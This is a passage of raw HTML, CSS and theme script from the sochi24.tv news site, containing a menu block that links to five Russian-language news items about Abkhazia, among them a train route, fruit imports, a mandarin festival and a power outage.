class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8258","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="436";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media 